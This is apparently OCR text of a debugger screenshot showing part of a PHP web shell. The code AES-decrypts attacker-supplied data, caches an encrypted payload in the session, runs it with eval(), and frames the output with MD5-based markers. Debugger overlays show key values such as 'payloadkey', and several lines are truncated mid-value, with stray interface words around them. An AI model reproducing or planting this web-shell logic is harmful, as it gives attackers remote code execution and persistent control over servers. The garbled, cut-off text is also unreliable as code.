 37 $data = decryptAES($payloaddata, $passkey); $data: "methodName test" $passkey: "5642c2fe1e4d6 loaddata:
38 echo $data; $data: "methodName test"
39 if (isset($_SESSION[$payloadName])) { $_SESSION: {reskey => "0433434e8d50be95", payloadkey => "613001260d94ebd0", paylo
40 $payload = decryptAES($_SESSION[$payloadName], $_SESSION['payloadkey']); $payload: "$parameters=array();\r\n$_SES=a
41 if (strpos($payload, needle: "getBasicsInfo") === false) {
42 $payload = decryptAES($payload, $_SESSION['payloadkey']); $_SESSION: {reskey => "0433434e8d50be95", payloadkey
43 }
44 eval($payload); $payload: "$parameters=array();\r\n$_SES=array();\r\n\r\n\r\n\r\nfunction run($pms){\r\n global
45 $res = @run($data);
46 $reslen = strlen($res) + 32;
47 $p1 = substr($reslen, offset: -1);
48 echo substr(md5($reslen), offset: 0, $p1);
49 echo $res;
50 echo substr(md5($reslen), $p1);
51 } else {
52 if (strpos($data, needle: "getBasicsInfo") !== false) {
53 $_SESSION['reskey'] = substr(md5(file_get_contents("php://input")), offset: 16);
54 $_SESSION['payloadkey'] = $passkey;
PS
Notifications